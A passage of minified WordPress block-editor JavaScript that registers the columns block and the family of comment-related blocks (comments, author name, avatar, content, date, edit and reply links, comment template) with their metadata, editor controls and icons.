column.",textdomain:"default",attributes:{verticalAlignment:{type:"string"},isStackedOnMobile:{type:"boolean",default:!0},templateLock:{type:["string","boolean"],enum:["all","insert","contentOnly",!1]}},supports:{anchor:!0,align:["wide","full"],html:!1,color:{gradients:!0,link:!0,heading:!0,button:!0,__experimentalDefaultControls:{background:!0,text:!0}},spacing:{blockGap:{__experimentalDefault:"2em",sides:["horizontal","vertical"]},margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0,blockGap:!0}},layout:{allowSwitching:!1,allowInheriting:!1,allowEditing:!1,default:{type:"flex",flexWrap:"nowrap"}},__experimentalBorder:{color:!0,radius:!0,style:!0,width:!0,__experimentalDefaultControls:{color:!0,radius:!0,style:!0,width:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-columns-editor",style:"wp-block-columns"},{name:La}=Aa,Da={icon:xa,variations:za,example:{viewportWidth:600,innerBlocks:[{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("Lorem ipsum dolor sit amet, consectetur adipiscing elit. Praesent et eros eu felis.")}},{name:"core/image",attributes:{url:"https://s.w.org/images/core/5.3/Windbuchencom.jpg"}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("Suspendisse commodo neque lacus, a dictum orci interdum et.")}}]},{name:"core/column",innerBlocks:[{name:"core/paragraph",attributes:{content:(0,Ye.__)("Etiam et egestas lorem. Vivamus sagittis sit amet dolor quis lobortis. Integer sed fermentum arcu, id vulputate lacus. Etiam fermentum sem eu quam hendrerit.")}},{name:"core/paragraph",attributes:{content:(0,Ye.__)("Nam risus massa, ullamcorper consectetur eros fermentum, porta aliquet ligula. Sed vel mauris nec enim.")}}]}]},deprecated:Ea,edit:Ma,save:function({attributes:e}){const{isStackedOnMobile:t,verticalAlignment:n}=e,a=it()({[`are-vertically-aligned-${n}`]:n,"is-not-stacked-on-mobile":!t}),o=Je.useBlockProps.save({className:a}),r=Je.useInnerBlocksProps.save(o);return(0,je.createElement)("div",{...r})},transforms:Ha},Va=()=>Qe({name:La,metadata:Aa,settings:Da});var Fa=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M14 10.1V4c0-.6-.4-1-1-1H5c-.6 0-1 .4-1 1v8.3c0 .3.2.7.6.8.1.1.2.1.3.1.2 0 .5-.1.6-.3l1.8-1.8H13c.6 0 1-.4 1-1zm-1.5-.5H6.7l-1.2 1.2V4.5h7v5.1zM19 12h-8c-.6 0-1 .4-1 1v6.1c0 .6.4 1 1 1h5.7l1.8 1.8c.1.2.4.3.6.3.1 0 .2 0 .3-.1.4-.1.6-.5.6-.8V13c0-.6-.4-1-1-1zm-.5 7.8l-1.2-1.2h-5.8v-5.1h7v6.3z"}));var $a=[{attributes:{tagName:{type:"string",default:"div"}},apiVersion:3,supports:{align:["wide","full"],html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}}},save({attributes:{tagName:e}}){const t=Je.useBlockProps.save(),{className:n}=t,a=n?.split(" ")||[],o=a?.filter((e=>"wp-block-comments"!==e)),r={...t,className:o.join(" ")};return(0,je.createElement)(e,{...r},(0,je.createElement)(Je.InnerBlocks.Content,null))}}];function Ga({attributes:{tagName:e},setAttributes:t}){const n={section:(0,Ye.__)("The <section> element should represent a standalone portion of the document that can't be better represented by another element."),aside:(0,Ye.__)("The <aside> element should represent a portion of a document whose content is only indirectly related to the document's main content.")};return(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Je.InspectorControls,{group:"advanced"},(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("HTML element"),options:[{label:(0,Ye.__)("Default (<div>)"),value:"div"},{label:"<section>",value:"section"},{label:"<aside>",value:"aside"}],value:e,onChange:e=>t({tagName:e}),help:n[e]})))}const Oa=()=>{const e=(0,Tt.useInstanceId)(Oa);return(0,je.createElement)("div",{className:"comment-respond"},(0,je.createElement)("h3",{className:"comment-reply-title"},(0,Ye.__)("Leave a Reply")),(0,je.createElement)("form",{noValidate:!0,className:"comment-form",onSubmit:e=>e.preventDefault()},(0,je.createElement)("p",null,(0,je.createElement)("label",{htmlFor:`comment-${e}`},(0,Ye.__)("Comment")),(0,je.createElement)("textarea",{id:`comment-${e}`,name:"comment",cols:"45",rows:"8",readOnly:!0})),(0,je.createElement)("p",{className:"form-submit wp-block-button"},(0,je.createElement)("input",{name:"submit",type:"submit",className:it()("wp-block-button__link",(0,Je.__experimentalGetElementClassName)("button")),label:(0,Ye.__)("Post Comment"),value:(0,Ye.__)("Post Comment"),"aria-disabled":"true"}))))};var Ua=({postId:e,postType:t})=>{const[n,a]=(0,ct.useEntityProp)("postType",t,"comment_status",e),o=void 0===t||void 0===e,{defaultCommentStatus:r}=(0,ut.useSelect)((e=>e(Je.store).getSettings().__experimentalDiscussionSettings)),l=(0,ut.useSelect)((e=>!!t&&!!e(ct.store).getPostType(t)?.supports.comments));if(!o&&"open"!==n){if("closed"===n){const e=[(0,je.createElement)(Ke.Button,{key:"enableComments",onClick:()=>a("open"),variant:"primary"},(0,Ye._x)("Enable comments","action that affects the current post"))];return(0,je.createElement)(Je.Warning,{actions:e},(0,Ye.__)("Post Comments Form block: Comments are not enabled for this item."))}if(!l)return(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)("Post Comments Form block: Comments are not enabled for this post type (%s)."),t));if("open"!==r)return(0,je.createElement)(Je.Warning,null,(0,Ye.__)("Post Comments Form block: Comments are not enabled."))}return(0,je.createElement)(Oa,null)};function qa({postType:e,postId:t}){let[n]=(0,ct.useEntityProp)("postType",e,"title",t);n=n||(0,Ye.__)("Post Title");const{avatarURL:a}=(0,ut.useSelect)((e=>e(Je.store).getSettings().__experimentalDiscussionSettings));return(0,je.createElement)("div",{className:"wp-block-comments__legacy-placeholder",inert:"true"},(0,je.createElement)("h3",null,(0,Ye.sprintf)((0,Ye.__)("One response to %s"),n)),(0,je.createElement)("div",{className:"navigation"},(0,je.createElement)("div",{className:"alignleft"},(0,je.createElement)("a",{href:"#top"},"« ",(0,Ye.__)("Older Comments"))),(0,je.createElement)("div",{className:"alignright"},(0,je.createElement)("a",{href:"#top"},(0,Ye.__)("Newer Comments")," »"))),(0,je.createElement)("ol",{className:"commentlist"},(0,je.createElement)("li",{className:"comment even thread-even depth-1"},(0,je.createElement)("article",{className:"comment-body"},(0,je.createElement)("footer",{className:"comment-meta"},(0,je.createElement)("div",{className:"comment-author vcard"},(0,je.createElement)("img",{alt:(0,Ye.__)("Commenter Avatar"),src:a,className:"avatar avatar-32 photo",height:"32",width:"32",loading:"lazy"}),(0,je.createElement)("b",{className:"fn"},(0,je.createElement)("a",{href:"#top",className:"url"},(0,Ye.__)("A WordPress Commenter")))," ",(0,je.createElement)("span",{className:"says"},(0,Ye.__)("says"),":")),(0,je.createElement)("div",{className:"comment-metadata"},(0,je.createElement)("a",{href:"#top"},(0,je.createElement)("time",{dateTime:"2000-01-01T00:00:00+00:00"},(0,Ye.__)("January 1, 2000 at 00:00 am")))," ",(0,je.createElement)("span",{className:"edit-link"},(0,je.createElement)("a",{className:"comment-edit-link",href:"#top"},(0,Ye.__)("Edit"))))),(0,je.createElement)("div",{className:"comment-content"},(0,je.createElement)("p",null,(0,Ye.__)("Hi, this is a comment."),(0,je.createElement)("br",null),(0,Ye.__)("To get started with moderating, editing, and deleting comments, please visit the Comments screen in the dashboard."),(0,je.createElement)("br",null),(0,je.createInterpolateElement)((0,Ye.__)("Commenter avatars come from <a>Gravatar</a>."),{a:(0,je.createElement)("a",{href:"https://gravatar.com/"})}))),(0,je.createElement)("div",{className:"reply"},(0,je.createElement)("a",{className:"comment-reply-link",href:"#top","aria-label":(0,Ye.__)("Reply to A WordPress Commenter")},(0,Ye.__)("Reply")))))),(0,je.createElement)("div",{className:"navigation"},(0,je.createElement)("div",{className:"alignleft"},(0,je.createElement)("a",{href:"#top"},"« ",(0,Ye.__)("Older Comments"))),(0,je.createElement)("div",{className:"alignright"},(0,je.createElement)("a",{href:"#top"},(0,Ye.__)("Newer Comments")," »"))),(0,je.createElement)(Ua,{postId:t,postType:e}))}function ja({attributes:e,setAttributes:t,context:{postType:n,postId:a}}){const{textAlign:o}=e,r=[(0,je.createElement)(Ke.Button,{key:"convert",onClick:()=>{t({legacy:!1})},variant:"primary"},(0,Ye.__)("Switch to editable mode"))],l=(0,Je.useBlockProps)({className:it()({[`has-text-align-${o}`]:o})});return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:o,onChange:e=>{t({textAlign:e})}})),(0,je.createElement)("div",{...l},(0,je.createElement)(Je.Warning,{actions:r},(0,Ye.__)("Comments block: You’re currently using the legacy version of the block. The following is just a placeholder - the final styling will likely look different. For a better representation and more customization options, switch the block to its editable mode.")),(0,je.createElement)(qa,{postId:a,postType:n})))}var Wa=[["core/comments-title"],["core/comment-template",{},[["core/columns",{},[["core/column",{width:"40px"},[["core/avatar",{size:40,style:{border:{radius:"20px"}}}]]],["core/column",{},[["core/comment-author-name",{fontSize:"small"}],["core/group",{layout:{type:"flex"},style:{spacing:{margin:{top:"0px",bottom:"0px"}}}},[["core/comment-date",{fontSize:"small"}],["core/comment-edit-link",{fontSize:"small"}]]],["core/comment-content"],["core/comment-reply-link",{fontSize:"small"}]]]]]]],["core/comments-pagination"],["core/post-comments-form"]];const Za={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comments",title:"Comments",category:"theme",description:"An advanced block that allows displaying post comments using different visual configurations.",textdomain:"default",attributes:{tagName:{type:"string",default:"div"},legacy:{type:"boolean",default:!1}},supports:{align:["wide","full"],html:!1,color:{gradients:!0,heading:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-comments-editor",usesContext:["postId","postType"]},{name:Qa}=Za,Ka={icon:Fa,edit:function(e){const{attributes:t,setAttributes:n}=e,{tagName:a,legacy:o}=t,r=(0,Je.useBlockProps)(),l=(0,Je.useInnerBlocksProps)(r,{template:Wa});return o?(0,je.createElement)(ja,{...e}):(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Ga,{attributes:t,setAttributes:n}),(0,je.createElement)(a,{...l}))},save:function({attributes:{tagName:e,legacy:t}}){const n=Je.useBlockProps.save(),a=Je.useInnerBlocksProps.save(n);return t?null:(0,je.createElement)(e,{...a})},deprecated:$a},Ya=()=>Qe({name:Qa,metadata:Za,settings:Ka});const Ja={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,__experimental:"fse",name:"core/comment-author-avatar",title:"Comment Author Avatar (deprecated)",category:"theme",ancestor:["core/comment-template"],description:"This block is deprecated. Please use the Avatar block instead.",textdomain:"default",attributes:{width:{type:"number",default:96},height:{type:"number",default:96}},usesContext:["commentId"],supports:{html:!1,inserter:!1,__experimentalBorder:{radius:!0,width:!0,color:!0,style:!0},color:{background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{__experimentalSkipSerialization:!0,margin:!0,padding:!0}}},{name:Xa}=Ja,eo={icon:rt,edit:function({attributes:e,context:{commentId:t},setAttributes:n,isSelected:a}){const{height:o,width:r}=e,[l]=(0,ct.useEntityProp)("root","comment","author_avatar_urls",t),[i]=(0,ct.useEntityProp)("root","comment","author_name",t),s=l?Object.values(l):null,c=l?Object.keys(l):null,u=c?c[0]:24,m=c?c[c.length-1]:96,p=(0,Je.useBlockProps)(),d=(0,Je.__experimentalGetSpacingClassesAndStyles)(e),g=Math.floor(2.5*m),{avatarURL:h}=(0,ut.useSelect)((e=>{const{getSettings:t}=e(Je.store),{__experimentalDiscussionSettings:n}=t();return n})),_=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Avatar Settings")},(0,je.createElement)(Ke.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,Ye.__)("Image size"),onChange:e=>n({width:e,height:e}),min:u,max:g,initialPosition:r,value:r}))),b=(0,je.createElement)(Ke.ResizableBox,{size:{width:r,height:o},showHandle:a,onResizeStop:(e,t,a,l)=>{n({height:parseInt(o+l.height,10),width:parseInt(r+l.width,10)})},lockAspectRatio:!0,enable:{top:!1,right:!(0,Ye.isRTL)(),bottom:!0,left:(0,Ye.isRTL)()},minWidth:u,maxWidth:g},(0,je.createElement)("img",{src:s?s[s.length-1]:h,alt:`${i} ${(0,Ye.__)("Avatar")}`,...p}));return(0,je.createElement)(je.Fragment,null,_,(0,je.createElement)("div",{...d},b))}},to=()=>Qe({name:Xa,metadata:Ja,settings:eo});var no=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M18 4H6c-1.1 0-2 .9-2 2v12.9c0 .6.5 1.1 1.1 1.1.3 0 .5-.1.8-.3L8.5 17H18c1.1 0 2-.9 2-2V6c0-1.1-.9-2-2-2zm.5 11c0 .3-.2.5-.5.5H7.9l-2.4 2.4V6c0-.3.2-.5.5-.5h12c.3 0 .5.2.5.5v9z",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Path,{d:"M15 15V15C15 13.8954 14.1046 13 13 13L11 13C9.89543 13 9 13.8954 9 15V15",fillRule:"evenodd",clipRule:"evenodd"}),(0,je.createElement)(We.Circle,{cx:"12",cy:"9",r:"2",fillRule:"evenodd",clipRule:"evenodd"}));const ao={attributes:{isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var oo=[ao];const ro={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-author-name",title:"Comment Author Name",category:"theme",ancestor:["core/comment-template"],description:"Displays the name of the author of the comment.",textdomain:"default",attributes:{isLink:{type:"boolean",default:!0},linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},usesContext:["commentId"],supports:{html:!1,spacing:{margin:!0,padding:!0},color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:lo}=ro,io={icon:no,edit:function({attributes:{isLink:e,linkTarget:t,textAlign:n},context:{commentId:a},setAttributes:o}){const r=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})});let l=(0,ut.useSelect)((e=>{const{getEntityRecord:t}=e(ct.store),n=t("root","comment",a),o=n?.author_name;if(n&&!o){var r;const e=t("root","user",n.author);return null!==(r=e?.name)&&void 0!==r?r:(0,Ye.__)("Anonymous")}return null!=o?o:""}),[a]);const i=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>o({textAlign:e})})),s=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to authors URL"),onChange:()=>o({isLink:!e}),checked:e}),e&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>o({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t})));a&&l||(l=(0,Ye._x)("Comment Author","block title"));const c=e?(0,je.createElement)("a",{href:"#comment-author-pseudo-link",onClick:e=>e.preventDefault()},l):l;return(0,je.createElement)(je.Fragment,null,s,i,(0,je.createElement)("div",{...r},c))},deprecated:oo},so=()=>Qe({name:lo,metadata:ro,settings:io});var co=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M6.68822 16.625L5.5 17.8145L5.5 5.5L18.5 5.5L18.5 16.625L6.68822 16.625ZM7.31 18.125L19 18.125C19.5523 18.125 20 17.6773 20 17.125L20 5C20 4.44772 19.5523 4 19 4H5C4.44772 4 4 4.44772 4 5V19.5247C4 19.8173 4.16123 20.086 4.41935 20.2237C4.72711 20.3878 5.10601 20.3313 5.35252 20.0845L7.31 18.125ZM16 9.99997H8V8.49997H16V9.99997ZM8 14H13V12.5H8V14Z"}));const uo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-content",title:"Comment Content",category:"theme",ancestor:["core/comment-template"],description:"Displays the contents of a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},spacing:{padding:["horizontal","vertical"],__experimentalDefaultControls:{padding:!0}},html:!1}},{name:mo}=uo,po={icon:co,edit:function({setAttributes:e,attributes:{textAlign:t},context:{commentId:n}}){const a=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),[o]=(0,ct.useEntityProp)("root","comment","content",n),r=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return n&&o?(0,je.createElement)(je.Fragment,null,r,(0,je.createElement)("div",{...a},(0,je.createElement)(Ke.Disabled,null,(0,je.createElement)(je.RawHTML,{key:"html"},o.rendered)))):(0,je.createElement)(je.Fragment,null,r,(0,je.createElement)("div",{...a},(0,je.createElement)("p",null,(0,Ye._x)("Comment Content","block title"))))}},go=()=>Qe({name:mo,metadata:uo,settings:po});var ho=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M11.696 13.972c.356-.546.599-.958.728-1.235a1.79 1.79 0 00.203-.783c0-.264-.077-.47-.23-.618-.148-.153-.354-.23-.618-.23-.295 0-.569.07-.82.212a3.413 3.413 0 00-.738.571l-.147-1.188c.289-.234.59-.41.903-.526.313-.117.66-.175 1.041-.175.375 0 .695.08.959.24.264.153.46.362.59.626.135.265.203.556.203.876 0 .362-.08.734-.24 1.115-.154.381-.427.87-.82 1.466l-.756 1.152H14v1.106h-4l1.696-2.609z"}),(0,je.createElement)(We.Path,{d:"M19.5 7h-15v12a.5.5 0 00.5.5h14a.5.5 0 00.5-.5V7zM3 7V5a2 2 0 012-2h14a2 2 0 012 2v14a2 2 0 01-2 2H5a2 2 0 01-2-2V7z"})),_o=window.wp.date;const bo={attributes:{format:{type:"string"},isLink:{type:"boolean",default:!1}},supports:{html:!1,color:{gradients:!0,link:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0}},save(){return null},migrate:en,isEligible({style:e}){return e?.typography?.fontFamily}};var fo=[bo];const vo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-date",title:"Comment Date",category:"theme",ancestor:["core/comment-template"],description:"Displays the date on which the comment was posted.",textdomain:"default",attributes:{format:{type:"string"},isLink:{type:"boolean",default:!0}},usesContext:["commentId"],supports:{html:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:yo}=vo,ko={icon:ho,edit:function({attributes:{format:e,isLink:t},context:{commentId:n},setAttributes:a}){const o=(0,Je.useBlockProps)();let[r]=(0,ct.useEntityProp)("root","comment","date",n);const[l=(0,_o.getSettings)().formats.date]=(0,ct.useEntityProp)("root","site","date_format"),i=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Je.__experimentalDateFormatPicker,{format:e,defaultFormat:l,onChange:e=>a({format:e})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to comment"),onChange:()=>a({isLink:!t}),checked:t})));n&&r||(r=(0,Ye._x)("Comment Date","block title"));let s=r instanceof Date?(0,je.createElement)("time",{dateTime:(0,_o.dateI18n)("c",r)},(0,_o.dateI18n)(e||l,r)):(0,je.createElement)("time",null,r);return t&&(s=(0,je.createElement)("a",{href:"#comment-date-pseudo-link",onClick:e=>e.preventDefault()},s)),(0,je.createElement)(je.Fragment,null,i,(0,je.createElement)("div",{...o},s))},deprecated:fo},xo=()=>Qe({name:yo,metadata:vo,settings:ko});var wo=(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"m6.249 11.065.44-.44h3.186l-1.5 1.5H7.31l-1.957 1.96A.792.792 0 0 1 4 13.524V5a1 1 0 0 1 1-1h8a1 1 0 0 1 1 1v1.5L12.5 8V5.5h-7v6.315l.749-.75ZM20 19.75H7v-1.5h13v1.5Zm0-12.653-8.967 9.064L8 17l.867-2.935L17.833 5 20 7.097Z"}));const Eo={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-edit-link",title:"Comment Edit Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to edit the comment in the WordPress Dashboard. This link is only visible to users with the edit comment capability.",textdomain:"default",usesContext:["commentId"],attributes:{linkTarget:{type:"string",default:"_self"},textAlign:{type:"string"}},supports:{html:!1,color:{link:!0,gradients:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}}},{name:Co}=Eo,So={icon:wo,edit:function({attributes:{linkTarget:e,textAlign:t},setAttributes:n}){const a=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),o=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:e=>n({textAlign:e})})),r=(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===e})));return(0,je.createElement)(je.Fragment,null,o,r,(0,je.createElement)("div",{...a},(0,je.createElement)("a",{href:"#edit-comment-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("Edit"))))}},Bo=()=>Qe({name:Co,metadata:Eo,settings:So});var To=(0,je.createElement)(We.SVG,{width:"24",height:"24",viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M6.68822 10.625L6.24878 11.0649L5.5 11.8145L5.5 5.5L12.5 5.5V8L14 6.5V5C14 4.44772 13.5523 4 13 4H5C4.44772 4 4 4.44771 4 5V13.5247C4 13.8173 4.16123 14.086 4.41935 14.2237C4.72711 14.3878 5.10601 14.3313 5.35252 14.0845L7.31 12.125H8.375L9.875 10.625H7.31H6.68822ZM14.5605 10.4983L11.6701 13.75H16.9975C17.9963 13.75 18.7796 14.1104 19.3553 14.7048C19.9095 15.2771 20.2299 16.0224 20.4224 16.7443C20.7645 18.0276 20.7543 19.4618 20.7487 20.2544C20.7481 20.345 20.7475 20.4272 20.7475 20.4999L19.2475 20.5001C19.2475 20.4191 19.248 20.3319 19.2484 20.2394V20.2394C19.2526 19.4274 19.259 18.2035 18.973 17.1307C18.8156 16.5401 18.586 16.0666 18.2778 15.7483C17.9909 15.4521 17.5991 15.25 16.9975 15.25H11.8106L14.5303 17.9697L13.4696 19.0303L8.96956 14.5303L13.4394 9.50171L14.5605 10.4983Z"}));var No=function({setAttributes:e,attributes:{textAlign:t}}){const n=(0,Je.useBlockProps)({className:it()({[`has-text-align-${t}`]:t})}),a=(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:t,onChange:t=>e({textAlign:t})}));return(0,je.createElement)(je.Fragment,null,a,(0,je.createElement)("div",{...n},(0,je.createElement)("a",{href:"#comment-reply-pseudo-link",onClick:e=>e.preventDefault()},(0,Ye.__)("Reply"))))};const Po={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-reply-link",title:"Comment Reply Link",category:"theme",ancestor:["core/comment-template"],description:"Displays a link to reply to a comment.",textdomain:"default",usesContext:["commentId"],attributes:{textAlign:{type:"string"}},supports:{color:{gradients:!0,link:!0,text:!1,__experimentalDefaultControls:{background:!0,link:!0}},spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},html:!1}},{name:Io}=Po,Mo={edit:No,icon:To},zo=()=>Qe({name:Io,metadata:Po,settings:Mo});var Ro=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M18 5.5H6a.5.5 0 00-.5.5v3h13V6a.5.5 0 00-.5-.5zm.5 5H10v8h8a.5.5 0 00.5-.5v-7.5zm-10 0h-3V18a.5.5 0 00.5.5h2.5v-8zM6 4h12a2 2 0 012 2v12a2 2 0 01-2 2H6a2 2 0 01-2-2V6a2 2 0 012-2z"})),Ho=window.wp.apiFetch,Ao=n.n(Ho);const Lo=({defaultPage:e,postId:t,perPage:n,queryArgs:a})=>{const[o,r]=(0,je.useState)({}),l=`${t}_${n}`,i=o[l]||0;return(0,je.useEffect)((()=>{i||"newest"!==e||Ao()({path:(0,st.addQueryArgs)("/wp/v2/comments",{...a,post:t,per_page:n,_fields:"id"}),method:"HEAD",parse:!1}).then((e=>{const t=parseInt(e.headers.get("X-WP-TotalPages"));r({...o,[l]:t<=1?1:t})}))}),[e,t,n,r]),"newest"===e?i:1},Do=[["core/avatar"],["core/comment-author-name"],["core/comment-date"],["core/comment-content"],["core/comment-reply-link"],["core/comment-edit-link"]];function Vo({comment:e,activeCommentId:t,setActiveCommentId:n,firstCommentId:a,blocks:o}){const{children:r,...l}=(0,Je.useInnerBlocksProps)({},{template:Do});return(0,je.createElement)("li",{...l},e.commentId===(t||a)?r:null,(0,je.createElement)(Fo,{blocks:o,commentId:e.commentId,setActiveCommentId:n,isHidden:e.commentId===(t||a)}),e?.children?.length>0?(0,je.createElement)($o,{comments:e.children,activeCommentId:t,setActiveCommentId:n,blocks:o,firstCommentId:a}):null)}const Fo=(0,je.memo)((({blocks:e,commentId:t,setActiveCommentId:n,isHidden:a})=>{const o=(0,Je.__experimentalUseBlockPreview)({blocks:e}),r=()=>{n(t)},l={display:a?"none":void 0};return(0,je.createElement)("div",{...o,tabIndex:0,role:"button",style:l,onClick:r,onKeyPress:r})})),$o=({comments:e,blockProps:t,activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})=>(0,je.createElement)("ol",{...t},e&&e.map((({commentId:e,...t},l)=>(0,je.createElement)(Je.BlockContextProvider,{key:t.commentId||l,value:{commentId:e<0?null:e}},(0,je.createElement)(Vo,{comment:{commentId:e,...t},activeCommentId:n,setActiveCommentId:a,blocks:o,firstCommentId:r})))));const Go={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/comment-template",title:"Comment Template",category:"design",parent:["core/comments"],description:"Contains the block elements used to display a comment, like the title, date, author, avatar and more.",textdomain:"default",usesContext:["postId"],supports:{align:!0,html:!1,reusable:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},style:"wp-block-comment-template"},{name:Oo}=Go,Uo={icon:Ro,edit:function({clientId:e,context:{postId:t}}){const 